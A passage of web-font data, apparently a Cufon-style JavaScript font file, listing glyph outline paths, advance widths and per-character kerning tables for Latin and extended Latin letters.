-69,15,-99r-29,0v6,-23,12,-21,32,-21r12,-77v-7,1,-12,1,-16,2xm125,-126v-6,34,-33,17,-62,21v-4,26,-7,53,-11,84v68,18,132,-17,132,-98v0,-64,-38,-94,-106,-87v-4,25,-8,51,-12,80r59,0","w":227,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"30,-229v10,-7,35,-14,27,10v-9,27,-6,60,-35,62v4,-21,8,-54,8,-72","w":54},{"d":"158,-27r0,-82r-137,0v0,-14,2,-22,10,-22r148,0v8,24,1,63,3,92v2,8,-13,12,-24,12","w":206},{"d":"15,-4r30,-220v15,1,32,-15,27,19r-28,205v-7,0,-31,8,-29,-4xm67,53v-10,0,-17,-11,-15,-17v34,-3,46,-13,54,-81r22,-179v14,1,33,-12,30,10v-7,48,-16,122,-24,180v-11,83,-49,87,-67,87","w":169,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176xm133,-264v13,-11,31,-32,47,-15v-20,10,-27,36,-55,40v-9,-14,-21,-27,-34,-39v16,-17,28,-1,42,14","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"43,3v-15,-33,-21,-115,-27,-159v10,-4,28,-13,29,1v4,37,9,100,19,131v36,-51,53,-103,55,-134v7,0,23,-13,23,6v0,24,-15,74,-56,136v-28,42,-68,86,-82,96v-10,0,-20,-8,-20,-13v18,-15,45,-45,59,-64xm88,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,19,37,29,56v-23,16,-26,-12,-37,-31","w":149},{"d":"102,-155v-6,21,-9,22,-43,21v-6,52,-11,87,-16,122v-14,83,-42,101,-91,83v-6,-6,-3,-17,1,-20v43,17,54,-3,64,-73v6,-41,11,-80,15,-112r-26,0v1,-14,9,-24,28,-20v16,-94,44,-103,88,-85v1,14,-9,17,-22,13v-21,0,-31,19,-38,72v19,0,32,0,40,-1","w":87,"k":{"\u012b":-7,"\u00f0":-1,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-6,"\u00df":-6,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-7,"h":-7,"i":-7,"k":-7,"l":-7,"\u0142":-7,"\u00fe":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u0127":-7,"\u0125":-7,"\u012d":-7,"\u012f":-7,"\u0129":-7,"\u0137":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"\u0140":-7,"m":-2,"n":-2,"p":-2,"r":-2,"u":-2,"\u0131":-2,"\u00f1":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u014b":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"\u0138":-2,"\u0149":-2,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-10,"w":-10,"\u0175":-10,"y":-10,"\u00fd":-10,"\u00ff":-10,"z":-10,"\u017e":-10,"\u017a":-10,"\u017c":-10,"j":-4,"\u0135":-4,",":10,".":10,"\u00ab":-5,"\u201c":-21,"?":-24,":":-25,";":-25,"\u00bb":-21,"-":4,")":-27,"]":-27,"}":-27}},{"d":"159,-225v-1,34,-54,15,-87,20r-12,87r79,0v-8,37,-48,14,-82,20v-5,41,-9,71,-13,98v0,0,-31,8,-29,-4r30,-217v30,-7,77,-3,114,-4","w":149,"k":{"\u00ec":5,"\u00eb":6,"\u00e3":9,"\u00e0":9,"\u00e4":9,"\u00c6":15,"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"T":-7,"\u0166":-7,"\u0164":-7,"\u0162":-7,"V":-6,"W":-6,"\u0174":-6,"Y":-5,"\u00dd":-5,"\u0178":-5,"A":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c5":15,"\u00c3":15,"\u0102":15,"\u0100":15,"\u0104":15,"X":-5,"a":9,"d":9,"q":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e5":9,"\u0103":9,"\u0101":9,"\u0105":9,"\u010f":9,"\u0111":9,"b":5,"h":5,"i":5,"k":5,"l":5,"\u0142":5,"\u00fe":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u0127":5,"\u0125":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"m":7,"n":7,"p":7,"r":7,"u":7,"\u0131":7,"\u00f1":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u014b":7,"\u0144":7,"\u0148":7,"\u0146":7,"\u0155":7,"\u0159":7,"\u0157":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"\u0138":7,"\u0149":7,"c":6,"e":6,"o":6,"\u00f8":6,"\u0153":6,"\u00f0":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,",":25,".":25,"\u00ab":6,":":-12,";":-12,"\u00bb":-2,"-":1}},{"d":"39,-64v0,82,88,120,152,77v2,31,-35,37,-71,37v-64,0,-105,-46,-105,-110v0,-78,53,-139,136,-139v60,0,103,37,103,98v0,49,-28,89,-71,89v-15,0,-31,-7,-27,-40v-15,28,-38,40,-56,40v-21,0,-27,-22,-27,-39v-3,-60,53,-111,119,-86v-3,12,-11,58,-13,76v-2,22,1,30,13,30v23,0,41,-28,41,-67v0,-49,-32,-83,-82,-83v-71,0,-112,53,-112,117xm166,-123v-43,-15,-69,32,-67,68v0,10,3,23,12,23v19,6,52,-49,55,-91","w":267},{"d":"140,-21v0,39,-116,22,-136,18v3,-5,4,-10,8,-14v68,-67,99,-103,99,-140v0,-21,-11,-36,-33,-36v-26,0,-41,19,-51,26v-13,-35,32,-49,58,-49v35,0,56,24,56,58v0,68,-42,80,-97,137v27,2,69,1,96,0"},{"d":"14,2r31,-226v19,1,31,-15,27,19r-10,79r108,0r12,-89v1,-16,17,-9,31,-11r-31,226v-7,1,-32,8,-30,-4r15,-103v-21,2,-79,1,-108,1r-13,97v-1,16,-19,9,-32,11","w":222,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"298,-225v1,32,-47,16,-77,20r-10,79r76,0v-6,35,-45,16,-78,21r-10,84v20,6,78,1,95,2v-9,22,-14,21,-56,21v-49,0,-74,12,-66,-28v-15,17,-37,31,-72,31v-55,0,-85,-39,-85,-99v0,-74,48,-136,116,-136v35,0,54,17,62,31r2,-22v25,-7,70,-3,103,-4xm107,-14v82,-2,75,-90,79,-159v-4,-14,-19,-38,-53,-38v-51,0,-86,54,-86,116v0,42,16,81,60,81","w":302,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"107,-173v2,32,-64,17,-89,16v1,-3,4,-8,5,-11v18,-13,56,-39,56,-65v0,-28,-35,-18,-51,-6v-2,-22,20,-31,40,-31v21,0,36,13,36,34v0,29,-33,51,-50,63v15,1,31,1,53,0","w":105},{"d":"9,3v6,-31,22,-132,22,-159v4,-2,23,-6,26,-6v3,0,2,14,-2,47v0,5,-3,11,-1,16v22,-40,51,-63,78,-63v48,1,14,117,9,155v-7,50,-22,85,-63,85v-23,0,-31,-12,-21,-27v35,15,46,3,56,-53v4,-20,12,-79,16,-106v2,-17,1,-30,-11,-30v-24,0,-64,42,-78,123v-3,18,-10,16,-31,18","w":178,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"107,-236v-57,12,-3,126,-60,137v55,31,-37,127,28,148v9,3,1,12,-3,15v-65,0,-41,-79,-32,-123v4,-21,-2,-31,-22,-35v-2,0,-2,-8,1,-13v77,-6,-12,-146,94,-145v1,7,4,14,-6,16","w":111,"k":{"V":1,"W":1,"\u0174":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"J":-26,"\u0134":-26}},{"d":"37,-151v11,0,17,9,17,19v0,12,-8,21,-20,21v-10,0,-17,-7,-17,-18v0,-13,7,-22,20,-22xm8,-39v13,-9,33,-12,31,12v-3,28,-21,67,-58,64v17,-19,31,-50,27,-76","w":62},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6","w":77,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"3,-14v0,-13,7,-22,21,-22v10,0,16,9,16,19v0,13,-8,21,-20,21v-12,0,-17,-9,-17,-18","w":62,"k":{"\u201c":43}},{"d":"179,-225v-19,53,-75,117,-134,205v29,4,104,1,125,2v-19,27,-8,20,-70,20v-42,0,-91,8,-100,-11v50,-63,118,-162,139,-196r-99,0v-30,1,-12,-15,-5,-23v38,7,100,1,144,3","w":180,"k":{"\u012b":-1,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-